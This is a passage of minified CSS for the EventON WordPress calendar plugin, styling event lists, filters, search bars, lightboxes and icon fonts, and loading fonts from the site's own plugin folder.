p.select:before,.eventon_filter_line .eventon_filter_dropdown p.select:before{content:"\f058";display:inline-block;font-family:evo_FontAwesomeS;font-style:normal;font-weight:400;font-size:18px;left:5px;position:absolute;color:var(--evo_color_1);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px}.eventon_filter_dropdown p i.fa{display:block;position:absolute;left:5px}.eventon_sorting_section p.evo_filter_clear,.eventon_sorting_section p.evo_filter_submit{margin:0;color:#989898;border:1px solid #989898;padding:1px 15px 2px;margin-right:5px;border-radius:20px;cursor:pointer;display:block;float:left;font-size:11px;text-transform:uppercase}.eventon_sorting_section p.evo_filter_clear{display:none}.eventon_sorting_section p.evo_filter_clear.show{display:inline-block}.eventon_sorting_section p.evo_filter_clear:hover,.eventon_sorting_section p.evo_filter_submit:hover{background-color:#f1f1f1}.ajde_evcal_calendar .eventon_sort_line,.eventon_filter_line{padding-left:0;position:relative;margin:0;float:left}.eventon_sorting_section .eventon_sort_line+.eventon_filter_line{border-left:1px solid #c4c4c4;padding-left:10px}.eventon_filter_line .eventon_filter{display:block;float:left;margin-right:10px;margin-bottom:5px}#evcal_widget .eventon_filter_line .eventon_filter{float:none}.evo-sort-btn .eventon_sort_line{left:0}.evo-filter-btn.show,.evo-sort-btn.show,.evo-sort-btn.show:hover{opacity:1;display:inline-block!important}#evcal_widget .ajde_evcal_calendar .evo-sort-btn .eventon_sort_line p{font-size:12px}.evo-filter-btn em{display:none}.evo-filter-btn em.o{display:inline-block;position:absolute;font-style:normal;top:0;margin-top:-8px;background-color:#6b6b6b;border-radius:20px;padding:4px 5px;font-size:10px;line-height:1}.evo_cal_view_switcher .evo_vSW.focusX{background-color:#636363}.evo_cal_view_switcher{position:relative}.evo_cal_view_switcher_cur{background-color:#333}.eventon_single_event .event_description.evcal_eventcard{padding-bottom:0}#eventon_loadbar{height:5px;width:100%;border-radius:10px;margin:10px 0;background-color:#efefef;display:none;position:relative;overflow:hidden}@keyframes fontbulger{0%{left:0;margin-left:-50px}100%{left:100%;margin-left:-50px}}#eventon_loadbar:before{content:"";width:100px;height:100%;display:block;background-color:#f5b87a;position:absolute;left:0;animation-name:fontbulger;animation-duration:.7s;animation-iteration-count:infinite;animation-direction:alternate;animation-timing-function:ease-in-out;animation-fill-mode:none;animation-delay:0s}#eventon_loadbar_section{height:auto;width:100%;margin-top:6px}#evcal_list .eventon_list_event p.no_events{padding:8px 12px;font-size:14px;margin-bottom:0;text-transform:uppercase}.ajde_evcal_calendar.boxy .eventon_list_event p.no_events{background-color:#ededed}.ajde_evcal_calendar #evcal_list .no_events .no_events.clickable,.no_events.clickable{padding:0}.ajde_evcal_calendar #evcal_list .no_events .no_events.clickable:hover,.no_events.clickable:hover{opacity:.7}.ajde_evcal_calendar #evcal_list .no_events .no_events.clickable a,.no_events.clickable a{padding:8px 10px;display:block;text-decoration:none;color:var(--evo_color_link)}.ajde_evcal_calendar.boxy #evcal_list .no_events .no_events.clickable a{padding:30px}.ajde_evcal_calendar #evcal_list .no_events .no_events.clickable a span,.no_events.clickable a span{display:block}.ajde_evcal_calendar #evcal_list .no_events .no_events.clickable a span.st,.no_events.clickable a span.st{text-transform:none}#evcal_list p{display:none;text-decoration:none}#evcal_list p.desc_trig_outter{border-bottom:1px solid #d5d5d5}#evcal_list .evcal_month_line p,#evcal_list .eventon_list_event .event_description p,#evcal_list .eventon_list_event p.desc_trig_outter,#evcal_list p.no_events{display:block}#evcal_list{border-right:1px solid #d5d5d5;border-top:1px solid #d5d5d5;border-radius:5px;overflow:hidden}.ajde_evcal_calendar .eventon_events_list .eventon_list_event{margin-left:0;margin-bottom:0;padding:0;overflow:hidden;position:relative;list-style-type:none}.eventon_events_list .eventon_list_event .desc_trig{cursor:pointer}.eventon_events_list .eventon_list_event .desc_trig:hover{background-color:#fdfdfd;border-left-width:7px}.eventon_events_list .eventon_list_event a{text-decoration:none;border-bottom:none;color:var(--evo_color_link)}.eventon_events_list .eventon_list_event .evcal_list_a{background-color:#f1f1f1;display:flex;flex-wrap:wrap;width:100%;position:relative;padding:20px;overflow:hidden;border-left-width:3px;border-left-style:solid;min-height:63px;border-bottom:none;float:none;box-sizing:border-box}.eventon_events_list a,.eventon_events_list a:hover{text-decoration:none;box-shadow:none;-webkit-box-shadow:none}.ajde_evcal_calendar .clear,.evo_lightbox .clear{clear:both;height:0;margin:0;padding:0;display:block}#evcal_list .sep_month_events{border-top:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-radius:5px;overflow:hidden}.ajde_evcal_calendar.boxy #evcal_list .sep_month_events{border:none}.eventon_events_list .eventon_list_event.no_events{border:1px solid #e5e5e5;border-radius:5px;border-top:none;border-right:none}.ajde_evcal_calendar #evcal_list .cancelled.eventon_list_event .desc_trig:before,.ajde_evcal_calendar .cancelled.eventon_list_event .desc_trig:before,.evo_lightbox_body .cancelled.eventon_list_event .desc_trig:before,.evo_lightbox_body.eventon_list_event.cancel_event .evopop_top:before{content:attr(data-text);position:absolute;top:0;left:0;z-index:300;background-color:#ffffffb8;color:#464646;font-weight:700;font-size:24px;height:100%;width:100%;text-transform:uppercase;display:flex;justify-content:center;align-items:center}.ajde_evcal_calendar #evcal_list .cancelled.eventon_list_event .desc_trig,.evo_lightbox_body.eventon_list_event.cancel_event .evopop_top{background:#b0b0b0}.ajde_evcal_calendar.cev.sev.bub #evcal_list .cancelled.eventon_list_event .desc_trig:before{font-size:8px}.eventon_events_list .eventon_list_event .evcal_desc span,.evo_pop_body .evcal_desc span{display:block;color:var(--evo_color_1)}.editEventBtnET{cursor:pointer;margin-left:5px}.editEventBtnET:hover{opacity:.5}.eventon_events_list .evoShow_more_events:hover{opacity:.7}.eventon_events_list .evoShow_more_events{cursor:pointer;display:flex;flex-direction:column}.eventon_events_list .evoShow_more_events span{text-align:center;background-color:#b4b4b4;color:#fff;text-transform:uppercase;font-size:14px;padding:5px 0;margin:0;display:block;flex:1;justify-content:center;align-items:center;align-content:center;display:flex}.evo_eventon_live_now_section h3{color:var(--evo_color_1);font-size:36px;margin-bottom:10px}.evosv_grid{background-color:#f5f5f5;border-radius:10px;margin-bottom:10px}.evosv_grid .date_row{padding-bottom:5px;padding-top:5px;border-bottom:1px solid #dadce0}.evosv_grid .date_row:last-child{border:none}.evosv_grid .row{display:flex;padding:5px 10px;margin-left:120px;font-size:14px}.evosv_grid .row:first-of-type{margin-left:0}.evosv_grid .row:hover .evosv_items{background-color:#fed582}.evosv_grid .row .evosv_items{display:flex;flex:1 1 auto;cursor:pointer;padding:5px 15px;border-radius:20px;min-width:0}.evosv_grid .row.no_events p.no_events{margin:0}#evcal_widget .evosv_grid .row{flex-wrap:wrap}#evcal_widget .evosv_grid .row .evosv_items{flex-wrap:wrap;padding:5px;border-radius:8px}.eventon_events_list .eventon_list_event .event_description{background-color:#fdfdfd;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;position:relative;border-radius:0 0 15px 15px;display:flex;flex-direction:column}.eventon_events_list .eventon_list_event .event_description{border-bottom:1px solid #e5e5e5}.eventon_events_list .eventon_list_event .event_description p{float:none}.event_description p{font-family:arial}body .evoloading:before,body .evorow.evoloading:before,body .evorow.loading:before{content:"";background:var(--wpr-bg-fb983c57-ea6f-491b-8c48-71ca1b967576) center center no-repeat rgba(245,245,245,.71);position:absolute;top:0;left:0;width:100%;height:100%;z-index:50;display:block}body .evoloading,body .evorow.evoloading,body .evorow.loading{position:relative}.evcal_evdata_row{position:relative;border:none;margin:0;font-size:14px;height:100%;background-color:transparent;padding:30px;display:flex;border-radius:15px;box-sizing:border-box}#evcal_list .eventon_list_event .event_description .evcal_gmaps{min-height:200px;max-width:none}.evo_pop_body .evcal_gmaps *{max-width:none}.evcal_evdata_row .evcal_evdata_cell h2,.evcal_evdata_row .evcal_evdata_cell h3{font-weight:400;letter-spacing:normal;line-height:100%;float:none}.event_description.evcal_eventcard{padding-top:8px}.evo_lightbox_body .evcal_eventcard{padding-bottom:8px}.event_description .evcal_close,.evo_lightbox_content .evcal_close{display:none}.evo_sin_page .event_description{padding-bottom:8px}.evortl #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,.evortl #evcal_list .eventon_list_event .evcal_eventcard p,.evortl #evcal_list .eventon_list_event p.no_events,.evortl .evcal_evdata_row .evcal_evdata_cell,.evortl .evcal_evdata_row .evcal_evdata_cell h3,.evortl .eventon_events_list .eventon_list_event .evcal_desc,.evortl .eventon_events_list .eventon_list_event .evcal_desc span,.evortl.eventon_events_list .eventon_list_event .evcal_desc,.evortl.eventon_events_list .eventon_list_event .evcal_desc span{text-align:right}.evortl .evcal_evdata_row .evcal_evdata_cell{padding-left:0}.evortl.ajde_evcal_calendar .eventon_filter_line,.evortl.ajde_evcal_calendar .eventon_sort_line{float:right}.evortl.ajde_evcal_calendar .eventon_filter_line{border-left:none;border-right:1px solid #c4c4c4;margin-right:10px}.evortl .eventon_filter_line .eventon_filter{float:right}.evortl #evcal_list{border-left:1px solid #e5e5e5}.evortl #evcal_list .eventon_list_event ul,.evortl .evo_pop_body ul{direction:rtl}.evortl #evcal_list .eventon_list_event li,.evortl .evo_pop_body li{direction:rtl;margin-right:20px}.evortl .event_description .evcal_close{left:0}.evortl .eventon_events_list .eventon_list_event .evcal_list_a{flex-direction:row-reverse}.evortl.evo_lightbox .evolbclose{left:0;right:auto;margin:-14px 0 0 -14px}.evortl.evo_lightbox .evcal_desc{text-align:right}.evolb_content{display:block}.evortl.evo_lightbox .evoTX_wc .quantity{float:right;margin:0 0 0 10px}.evortl .evo_search_bar input{text-align:right}.evcal_evdata_row .evcal_evdata_cell>*{margin:0}.evcal_evdata_cell h2 b,.evcal_evdata_cell h3 b{font-weight:300}.evcal_evdata_row .evcal_evdata_cell h2{color:var(--evo_color_1);font-size:18px}.evcal_evdata_row .evcal_evdata_cell h3{color:var(--evo_color_1);font-size:18px;margin:0;padding-bottom:15px;padding-top:0;font-weight:700}.evcal_evdata_row .evcal_evdata_cell h3 a{font-size:18px;font-weight:700;text-transform:uppercase}.evcal_evdata_row .evcal_evdata_cell a{border:none;padding:0}.evcal_evdata_row .evcal_evdata_cell{min-height:25px;flex:1 1 50%}.evcal_evdata_row i.fa{display:block}.evo_lightbox p{font-style:normal;font-size:14px;margin-bottom:5px}.evcal_evdata_row .evcal_evdata_cell p{line-height:140%}.evo_lightbox p{line-height:140%}.eventon_list_event .evcal_evdata_cell .evo_mytime.tzo_trig{background-color:transparent;cursor:pointer}.eventon_list_event .evcal_evdata_cell .evo_mytime>*{color:#fff;font-style:normal;font-weight:400;opacity:1;font-size:12px}.eventon_list_event .evcal_evdata_cell .evo_mytime,.eventon_list_event .evcal_evdata_cell .evo_mytime.tzo_trig{display:inline-block;background-color:#2eb4dc;border-radius:12px;padding:2px 9px 2px 5px}.eventon_list_event .evcal_evdata_cell .evo_mytime i{display:inline-block}.evcal_evdata_row .evcal_evdata_cell .evo-jitsi-wrapper{overflow:hidden;border-radius:10px;margin-bottom:10x;height:600px}.evcal_evdata_cell .evo_vir_mod_box{background-color:#d4d4d4;padding:10px;border-radius:10px}.evcal_evdata_cell .evo_vir_mod_left{background-color:#35bb52;padding:3px 10px;border-radius:10px;color:#fff}.evcal_evdata_img{width:auto;overflow:hidden;background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative;box-sizing:border-box}.evcal_evdata_img:hover{background-position:50% 50%}@media (max-width:680px){.evo_metarow_fimg.evcal_evdata_img{height:125px}}.evcal_list_a .event_description li,.eventon_list_event .event_description p,.evo_pop_body .evcal_evdata_row .evcal_evdata_cell p{font-size:14px;color:var(--evo_color_2);margin:0}.ajde_evcal_calendar .evcal_month_line p{padding:8px 0 5px;color:#c6c6c6;font-size:24px;text-transform:uppercase;min-height:24px;line-height:100%;margin:0;border-bottom:1px solid #e5e5e5}.ajde_evcal_calendar.ul .evcal_month_line p{border-bottom:none}.evo_tab_container{padding:10px;border:1px solid #dedede;border-radius:10px;position:relative}.evo_tab_container .evo_tab_section{position:relative;width:100%}.evo_tab_container .evo_tab_section.hidden{opacity:0;height:0;display:none}.evo_tab_container .evo_tab_section.visible{opacity:1;display:block}.evo_tab_section .evo_month_title{clear:both}#evcal_widget .ajde_evcal_calendar .calendar_header{padding-bottom:5px;min-height:inherit}#evcal_widget a{font-weight:400}#evcal_widget .event_description .evcal_evdata_row p{line-height:130%;font-size:11px}#evcal_widget .event_description .evcal_evdata_row{padding:15px}#evcal_widget .event_description .evcal_evdata_row.evcal_close{padding:0;width:35px}#evcal_widget .event_description .evcal_evdata_row .evcal_evdata_cell{padding-left:0}#evcal_widget .event_description .evcal_evdata_row .evcal_evdata_cell h2{font-size:16px}#evcal_widget .event_description .evcal_evdata_row .evcal_evdata_cell h3{font-size:14px}#evcal_widget .ajde_evcal_calendar .calendar_header p{font-size:18px;height:auto}#evcal_widget #evcal_list .eventon_list_event .evcal_list_a{flex-direction:row;flex-wrap:wrap;padding:15px;text-decoration:none}#evcal_widget #evcal_list .eventon_list_event .evcal_desc{flex-basis:100%}.evo_lightboxes.client{width:auto!important}.evo_lightboxes>*{box-sizing:border-box}.evo_lb_closer{position:sticky;z-index:999;height:38px;margin-top:-50px;padding-top:38px;top:0;box-sizing:border-box}.evo_lb_closer .evolbclose,.evolbclose{box-sizing:content-box;display:block;float:right;top:19px;margin-top:0}.evolbclose{position:absolute;top:0;right:0;z-index:90001;margin:-14px -14px 0 0;color:#666;background-color:#000;border-radius:50%;padding:5px;height:28px;width:28px;text-align:center;line-height:90%;font-size:28px;cursor:pointer;font-weight:300;box-sizing:content-box;-moz-box-sizing:content-box}.evolbclose:hover{text-decoration:none;color:#cfcfcf}.evolbclose{text-indent:-9999px}.evolbclose:hover{background-color:#cfcfcf}.evolbclose:after,.evolbclose:before{position:absolute;left:18px;top:9px;content:' ';height:50%;width:2px;background-color:#666}.evolbclose:before{transform:rotate(45deg)}.evolbclose:after{transform:rotate(-45deg)}.evo_lightbox_body .evcal_gmaps{min-height:200px}.evopop_top{display:flex;position:relative;flex-wrap:wrap;padding:20px;min-height:80px;margin-bottom:10px}.evo_lightbox{overflow-x:hidden;overflow-y:auto;background-color:rgba(210,210,210,.92);position:fixed;top:0;right:0;bottom:0;left:0;z-index:950000;padding-right:17px;padding-left:17px}.evo_lightbox.client{z-index:940000}.evo_content_in{display:table;height:100%;width:100%}.evo_content_inin{display:table-cell;vertical-align:middle;position:relative;width:600px;margin:40px auto}.evo_lightbox_content{width:100%;margin:60px auto;max-width:650px;position:relative}.evo_lightbox .evo_lightbox_body,.evo_lightbox .evolb_content{background-color:transparent;border-radius:5px;overflow:hidden}.evo_lightbox .evo_lightbox_body,.evo_lightbox .evolb_content,.evo_lightbox.eventcard .evo_lightbox_body{background-color:#fff;border-radius:12px;overflow:hidden;box-shadow:0 0 30px 0 #0000002e}.evo_lightbox ul{list-style:none;padding:0;margin:0}body.evo_overflow{overflow:hidden;position:absolute;height:100%;width:100%}html.evo_overflow{overflow-y:initial;overflow-x:initial}@media all and (min-width:569px) and (max-width:768px){.evo_lightbox{position:fixed}body.evo_overflow{position:absolute}}.evo_lightbox{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;visibility:hidden}.evo_lightbox.show{opacity:1;visibility:visible}.evo_lightbox_content{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:.5s;-moz-transition:.5s;transition:all .5s}.evo_lightbox.show .evo_lightbox_content{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;color:var(--evo_color_1)}.evo_loading_bar_holder{display:flex;flex-direction:column;height:300px;padding:20px}.ajde_evcal_calendar #evcal_list .eventon_list_event a:focus{outline:auto}.ajde_evcal_calendar.cev #evcal_list{border-radius:8px}.ajde_evcal_calendar.cev #evcal_list .eventon_list_event a:hover{border-width:7px}.ajde_evcal_calendar.cev #evcal_list .evcal_list_a:after{display:none}.ajde_evcal_calendar.sev #evcal_list .eventon_list_event{margin-bottom:8px;border-radius:10px;overflow:hidden}.ajde_evcal_calendar.sev #evcal_list .eventon_list_event.no_events{margin:0}.ajde_evcal_calendar.sev #evcal_list,.ajde_evcal_calendar.sev #evcal_list p.desc_trig_outter{border:none}.ajde_evcal_calendar.cev.sev #evcal_list .no_events .no_events{background-color:#f5f5f5}.ajde_evcal_calendar.cev.sev.boxstyle0 #evcal_list .eventon_list_event{margin-bottom:0}.ajde_evcal_calendar.cev.sev #evcal_list .eventon_list_event.open .desc_trig{border-radius:8px 8px 0 0}.ajde_evcal_calendar.cev.sev #evcal_list .sep_month_events{border:none},.ajde_evcal_calendar.cev.sev #evcal_list .sep_month_events .eventon_list_event{border:none}.ajde_evcal_calendar.cev.sev #evcal_list a.cancel_event em,.ajde_evcal_calendar.cev.sev #evcal_list a.cancel_event span,.ajde_evcal_calendar.cev.sev #evcal_list a.cancel_event>*{color:grey}.ajde_evcal_calendar.bub.cev.sev #evcal_list{overflow:visible}.ajde_evcal_calendar.bub.cev.sev #evcal_list .eventon_list_event{overflow:visible}.ajde_evcal_calendar.bub #evcal_list{display:flex;flex-wrap:wrap;margin-top:10px;position:relative}.ajde_evcal_calendar.bub #evcal_list .eventon_list_event{margin:0 10px 10px 0}.ajde_evcal_calendar.bub #evcal_list .eventon_list_event a{border-radius:20px;padding:20px}.ajde_evcal_calendar.bub #evcal_list .evcal_desc{display:none}.ajde_evcal_calendar.bub.cev.sev #evcal_list .desc_trig_outter{border:none}.ajde_evcal_calendar.bub.cev.sev #evcal_list .desc_trig_outter a{box-sizing:border-box}.evo_bub_box{background-color:#fff;padding:10px;box-shadow:0 0 10px -4px #000;border-radius:8px;position:absolute;z-index:99}.ajde_evcal_calendar.bub #evcal_list .eventon_list_event a:hover{border-width:0}.ajde_evcal_calendar.bub #evcal_list .eventon_list_event{transition:all .2s;transition-timing-function:ease-out}.ajde_evcal_calendar.bub #evcal_list .eventon_list_event:hover{transform:scale(1.1)}.ajde_evcal_calendar.color.bub #evcal_list .eventon_list_event a:hover{border-left-width:0}.ajde_evcal_calendar.color #evcal_list .eventon_list_event .evcal_desc em,.ajde_evcal_calendar.color #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title{color:#fff}.ajde_evcal_calendar.color #evcal_list .eventon_list_event p .desc_trig,.evo_lightboxes .color.eventon_list_event .evcal_list_a,.evo_lightboxes .color.eventon_list_event .evopop_top{border-left:0 solid transparent}.ajde_evcal_calendar.color #evcal_list .eventon_list_event a:hover{border-left-width:7px}.ajde_evcal_calendar.boxy .eventon_events_list .eventon_list_event .evcal_desc{flex:1 0 50%;width:50%}.ajde_evcal_calendar.boxy #evcal_list,.ajde_evcal_calendar.boxy #eventon_loadbar_section{border-color:transparent;overflow:hidden;border-radius:5px}.ajde_evcal_calendar.boxy #evcal_list .desc_trig_outter{border:none}.ajde_evcal_calendar.boxy #evcal_list{overflow:visible}.ajde_evcal_calendar.boxy .eventon_events_list{display:flex;flex-wrap:wrap}.ajde_evcal_calendar.boxy .eventon_list_event.year_long .year{font-size:18px}.ajde_evcal_calendar.boxy .eventon_list_event.month_long .year{font-size:14px}.ajde_evcal_calendar.boxy .eventon_list_event.month_long .month{font-size:24px;font-weight:700}.ajde_evcal_calendar.boxy .eventon_list_event,.ajde_evcal_calendar.boxy .evoShow_more_events{min-height:200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:all .2s ease;border-radius:20px;border:3px solid transparent}.ajde_evcal_calendar.boxy .evoShow_more_events{position:relative;overflow:hidden;cursor:pointer;border-radius:12px}.ajde_evcal_calendar.boxy .eventon_list_event.no_events{min-height:auto}.ajde_evcal_calendar.boxy.boxstyle0 .evoShow_more_events{border-radius:20px}.ajde_evcal_calendar.boxy .evoShow_more_events span:before{content:"+";position:absolute;font-size:42px;margin-top:-60px}.ajde_evcal_calendar.boxy.boxstyle0 .eventon_list_event .evcal_list_a{text-align:left;padding:20px 0 15px;border:none;background:0 0;position:relative;z-index:6}.ajde_evcal_calendar.boxy .eventon_list_event .evcal_list_a{flex-direction:column;gap:10px}.ajde_evcal_calendar.boxy .eventon_events_list .eventon_list_event .desc_trig:hover{background-color:transparent}.ajde_evcal_calendar.boxy #evcal_list .evcal_list_a:after{background-color:transparent}.ajde_evcal_calendar.boxy.boxstyle0 #evcal_list .eventon_list_event .desc_trig,.ajde_evcal_calendar.boxy.boxstyle0 #evcal_list p.desc_trig_outter{height:100%;position:relative;box-sizing:border-box;background-size:cover;outline:0}.ajde_evcal_calendar.boxy.boxstyle0 #evcal_list .eventon_list_event .desc_trig{padding:30px;flex-direction:row;align-content:flex-start}.ajde_evcal_calendar.boxy.boxstyle0 #evcal_list p.desc_trig_outter{padding:0}.ajde_evcal_calendar.boxy.boxstyle0 .eventon_events_list .eventon_list_event .evcal_desc{margin:0;width:auto}.ajde_evcal_calendar.boxy .eventon_list_event:hover,.ajde_evcal_calendar.boxy .evoShow_more_events:hover{opacity:.9;transform:scale(1.01)}.ajde_evcal_calendar.boxy .sep_month_events .no_events.eventon_list_event{height:auto;width:100%!important;border:none;background-color:#f9f9f9}.ajde_evcal_calendar.boxy .sep_month_events .no_events.eventon_list_event:hover{border:none}.ajde_evcal_calendar.boxy.boxstyle0 .evo_event_progress{margin-top:5px}.ajde_evcal_calendar.boxy.box_2 .eventon_list_event,.ajde_evcal_calendar.boxy.box_2 .evoShow_more_events{width:50%}@media (max-width:650px){.ajde_evcal_calendar.boxy .eventon_list_event,.ajde_evcal_calendar.boxy.box_2 .eventon_list_event{width:100%}}.evo_search_results_count{text-align:center;margin:0;padding:8px 0}.EVOSR_section .evosr_msg{text-align:center;font-style:italic;padding:8px 0}.evo_search_bar{height:37px;display:block;overflow:hidden;margin-top:5px;margin-bottom:10px;position:relative}.evo_search_bar.hidden{display:none}.evo_search_bar_in{position:absolute;bottom:0;width:100%;height:37px}.evo_search_bar_in a.evosr_search_btn{top:0;right:0;height:100%;font-size:16px}.evo_search_bar_in a.evosr_search_btn:hover{color:#ccc}.evo_search_bar input:focus{border:none}.evo_search_bar input,.evo_search_bar input[type=text]{background-color:#f2f2f2;box-shadow:none;border:2px solid var(--evo_color_1);width:100%;padding:8px 15px;font:14px arial;line-height:normal;border-radius:15px;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.EVOSR_section .evosr_search_box{position:relative;overflow:hidden;margin:0;padding:0}.evosr_search_box input{outline:0}.evosr_search_box input::-webkit-input-placeholder{color:#b5b4b4;font-style:italic}.evosr_search_box input::-moz-placeholder{color:#b5b4b4;font-style:italic}.evosr_search_box input:-ms-input-placeholder{color:#b5b4b4;font-style:italic}.evosr_search_box input:-moz-placeholder{color:#b5b4b4;font-style:italic}body .EVOSR_section input[type=text]{color:var(--evo_color_1);width:100%;box-shadow:none;border:1px solid var(--evo_color_2);border-radius:20px;padding:8px 15px;background-color:#f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5;margin:0}.EVOSR_section input:active,.EVOSR_section input:focus,.EVOSR_section input:hover,.evo_search_bar input:hover{border:2px solid #c5c5c5;outline:0}.EVOSR_section a.evo_do_search,a.evosr_search_btn,a.evosr_search_clear_btn{position:absolute;right:0;top:0;cursor:pointer;z-index:10;height:100%;display:flex;align-items:center;padding-right:15px;box-shadow:none;text-decoration:none}.evo_search_bar .evosr_search_clear_btn,.evo_search_bar_in a.evosr_search_btn,body .EVOSR_section a.evo_do_search,body a.evosr_search_btn{color:#3d3d3d}.evo_search_bar .evosr_search_clear_btn:hover,.evo_search_bar_in a.evosr_search_btn:hover,body .EVOSR_section a.evo_do_search:hover,body a.evosr_search_btn:hover{color:#bbb}.evo_search_bar .evosr_search_clear_btn{right:25px;display:none}.evo_search_bar .evosr_search_clear_btn.show{display:flex}.evo_search_results_count span{background-color:#d2d2d2;color:#fff;border-radius:8px;padding:5px 10px 7px;display:inline-block;text-align:center;margin-right:5px;line-height:100%;font-style:italic}.ajde_yn_btn{background-color:var(--evo_color_prime);border:1px solid var(--evo_color_1);height:20px;width:40px;overflow:hidden;display:inline-block;cursor:pointer;border-radius:13px;margin-top:2px;box-sizing:content-box;position:absolute}.ajde_yn_btn:hover{opacity:.8}.ajde_yn_btn.NO{background-color:#f0f0f0;border-color:var(--evo_color_1)}.ajde_yn_btn.absolute{position:absolute}.evo_elms{position:absolute;top:0;z-index:48392749832;pointer-events:none}.evo_elms .evo_tooltip_box{-webkit-transition:transform .1s;-moz-transition:transform .1s;-ms-transition:transform .1s;-o-transition:transform .1s;transition:transform .1s ease;pointer-events:none;background-color:#3a4652;color:#fff;padding:10px 12px;font-size:12px;font-style:normal;border-radius:10px 10px 10px 0;box-shadow:0 0 10px 0 #0000004a;position:relative;opacity:0;display:inline-block;transform:translateY(5px);max-width:200px}.evo_elms .evo_tooltip_box.show{opacity:1;transform:translateY(0)}.evo_elms .evo_tooltip_box:before{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:12px 12px 0 0;border-color:#3a4652 transparent transparent;position:absolute;bottom:0;left:0;margin-bottom:-12px}.ajdeToolTip:before{content:"?";font-style:normal;display:inline-block;color:#fff;font-size:10px;margin-top:3px;background-color:#3b3b3b;padding:3px;border-radius:50%;height:16px;width:16px;line-height:10px;opacity:.6;box-sizing:border-box;font-family:'open sans';font-weight:700}.ajdeToolTip:hover:before{opacity:1}span.ajdeToolTip{padding-left:0;margin-left:4px;text-align:center;font-style:normal;position:absolute;width:13px;height:14px;line-height:110%;border-radius:0;color:#fff;padding:0;font-style:normal;cursor:pointer;display:inline-block;box-sizing:content-box}.ajdeToolTip:hover{opacity:1}.ajdeToolTip em{display:none}.evo_purchase_box{background-color:#f3f3f3;padding:15px;border-radius:12px}@media (max-width:480px){.ajde_evcal_calendar.boxy .eventon_events_list .evoShow_more_events,.ajde_evcal_calendar.boxy.box_2 .eventon_list_event{width:100%}.ajde_evcal_calendar .calendar_header p{font-size:24px}.evo_lightbox{padding-right:0;padding-left:0}.evo_lightbox_content{width:90%;max-width:400px}.ajde_evcal_calendar .calendar_header .evo_j_dates p.legend{font-size:11px}.evo_lightbox .evcal_evdata_row .evcal_evdata_cell h3{font-size:16px}.evcal_evdata_row{padding:20px}.evcal_evdata_row .evcal_evdata_cell h3{padding-top:0}#evcal_list .eventon_list_event .event_description li,#evcal_list .eventon_list_event .event_description p,.evo_pop_body .evcal_evdata_row .evcal_evdata_cell p{font-size:13px}.evcal_evdata_img.expanded{max-height:none!important}.evcal_evdata_img{max-height:106px!important}}@media only screen and (max-device-width :480px){.ajde_evcal_calendar .calendar_header p{font-size:26px}}@media (max-width:1024px){.evcal_evdata_img.expanded{max-height:none!important}.evcal_evdata_img{max-height:341px!important}}@media (max-width:768px){.evcal_evdata_img{max-height:255px!important}.evosv_grid .row{flex-direction:column;margin-left:0}.evosv_grid .row .evosv_items{flex-wrap:wrap}}@media (max-width:568px){.evcal_evdata_img{max-height:189px!important}.evcal_eventcard .evcal_evdata_row .evcal_evdata_cell{padding-left:0;margin-left:-30px}.evosv_grid .row{flex-direction:row;margin-left:120px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-toggle-off::before{content:"\f204"}.fa-folder-plus::before{content:"\f65e"}.fa-mortar-pestle::before{content:"\f5a7"}.fa-angle-right::before{content:"\f105"}.fa-blender-phone::before{content:"\f6b6"}.fa-toggle-on::before{content:"\f205"}.fa-user-pen::before{content:"\f4ff"}.fa-feather-pointed::before{content:"\f56b"}.fa-location-pin::before{content:"\f041"}.fa-solar-panel::before{content:"\f5ba"}.fa-th-large::before{content:"\f009"}.fa-calendar-plus::before{content:"\f271"}.fa-thumbs-down::before{content:"\f165"}.fa-reorder::before{content:"\f550"}.fa-user-plus::before{content:"\f234"}.fa-check::before{content:"\f00c"}.fa-angle-left::before{content:"\f104"}.fa-exclamation-triangle::before{content:"\f071"}.fa-paper-plane::before{content:"\f1d8"}.fa-thumbs-up::before{content:"\f164"}.fa-arrow-up-from-water-pump::before{content:"\e4b6"}.fa-r-project:before{content:"\f4f7"}.fa-pied-piper-pp:before{content:"\f1a7"}:root{--fa-style-family-classic:'evo_FontAwesome';--fa-font-regular:normal 400 1em/1 'evo_FontAwesome'}@font-face{font-family:evo_FontAwesomeB;font-style:normal;font-weight:400;font-display:swap;src:url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-brands-400.woff2") format("woff2"),url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-brands-400.ttf") format("truetype")}@font-face{font-family:evo_FontAwesome;font-style:normal;font-weight:400;font-display:swap;src:url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-regular-400.woff2") format("woff2"),url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-regular-400.ttf") format("truetype")}@font-face{font-family:evo_FontAwesomeS;font-style:normal;font-weight:900;font-display:swap;src:url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-solid-900.ttf") 